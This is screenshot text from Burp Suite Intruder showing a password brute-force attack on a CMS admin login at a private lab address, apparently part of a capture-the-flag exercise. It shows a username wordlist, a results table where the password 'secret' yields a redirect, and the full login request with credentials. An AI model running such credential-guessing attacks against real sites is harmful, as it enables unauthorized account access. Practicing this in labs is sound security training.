 Applications Emplacements 21 mars 10:13
2. Intruder attack of http://10.10.94.176 - Temporary attack - Not saved to project file
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder R
Settings
1 × 2 × +
Positions Payloads Resource pool
Payload sets
You can define one or more payload sets. The num
Payload set: 1
Payload type: Simple list
Start attack
Payload settings [Simple list]
This payload type lets you configure a simple list o
Paste
Load ...
Remove
Clear
Deduplicate
alberto
alejandra
alejandro
amanda
andrea
angel
angels
anthony
Add Enter a new item
Add from list ... [Pro version only]
Payload processing
You can define rules to perform various processing
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected c
URL-encode these characters: ./\=<>?+&*;:"
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
92 secret 302 1195
10 123456789 200 5486
11 1234567890 200 5486
12 123abc 200 5486
13 654321 200 5486
14 666666 200 5486
15 696969 200 5486
16 aaaaaa 200 5486
17 abc123 200 5486
18 alberto 200 5486
19 alejandra 200 5486
20 alejandro 200 5486
21 amanda 200 5486
22 andrea 200 5486
23 angel 200 5486
Request Response
Pretty Raw Hex
\n
1 POST /simple/admin/login.php HTTP/1.1
2 Host: 10.10.94.176
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.94.176
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.216 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.94.176/simple/admin/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: CMSSESSIDd6a5f2400115=i2vsncaontktuv9s4f7o9mc8vq
14 Connection: keep-alive
15
16 username=mitch&password=secret&loginsubmit=Submit
Search 0 highlights
108 of 110